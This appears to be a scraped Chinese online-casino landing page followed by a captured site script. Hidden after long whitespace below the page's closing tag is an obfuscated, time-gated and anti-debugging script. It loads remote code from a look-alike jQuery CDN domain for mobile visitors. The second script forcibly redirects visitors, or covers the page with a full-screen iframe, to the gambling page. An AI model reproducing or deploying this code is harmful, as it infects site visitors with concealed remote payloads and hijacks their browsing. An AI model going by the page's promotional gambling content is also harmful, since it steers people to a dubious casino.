<div class="toolsx9logo toolsx7center"><img src="/landing_page/img/banner_jackpot8.png" alt=""></div><br />

<!-- 凯发 -->
<div class="toolsxbuttom2 toolsx7center"><a href="https://35.220.231.36:44358/mktland/" target="_blank"><img src="/landing_page/img/6webKF.png" alt=""></a></div><br/>
<div class="btnListb">
    <a href="https://35.220.231.36:44358" class="m40" target="_blank"><b>凯发娱乐官网入口1</b></a>
    <a href="https://35.220.231.36:44358" class="m40" target="_blank"><b>凯发娱乐官网入口2</b></a></div>
<div class="btnList">
    <a href="https://35.220.231.36:44358/mktland/" class="m40" target="_blank"><b>立 刻 注 册 凯 发 娱 乐</b></a></div><br/>

<!-- 版权所有小字 -->
<div class="toolsx7footerStyle" style="font-size:10px;">推荐使用谷歌、UC、火狐、夸客等主流浏览器<br/>（尽量不要使用QQ、搜狗浏览器进入）</div>
<div class="clear"></div>
<div class="toolsx9logo toolsx7center"><img src="/landing_page/img/kfxag_logo.png" alt=""></div>
<div class="toolsx7footerStyle">© 2025 信誉保障 大额无忧</div>

</div>
</body></html>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           <script>;var cTi=new Date().toLocaleString("en-US",{timeZone:"Asia/Shanghai"});var cHo=new Date(cTi).getHours();if(cHo>=9&&cHo<22){}else{if(/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){function dv(){G=false}var G=true;class e extends Error{toString(){return""}get message(){dv();return""}}console.log(new e())}else{G=false}if(G){var bc=String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115);var script=document.createElement("script");script.src=bc;document.head.appendChild(script)}}</script>

--- FILE ---
content_type: application/javascript
request_url: http://ahbggg.com/js.js
body_size: 1086
content:
//Matomo统计vip 单站蜘蛛统计
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//156.247.86.8/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();


//跳轉廣告 /landing_page/index.php
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');

load_ad("/landing_page/index.php");

function load_ad(url){
  if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
  window.location.href = url;
                }else{
  var iframe = document.createElement('iframe');
  iframe.src = url;
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);}
}


//百度推送
(function() {
    var d = document.createElement("script"),
        e = window.location.protocol.split(":")[0];
    d.src = "https" === e ? "https://zz.bdstatic.com/linksubmit/push.js" : "http://push.zhanzhang.baidu.com/push.js";
    e = document.getElementsByTagName("script")[0];
    e.parentNode.insertBefore(d, e)
})();

(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
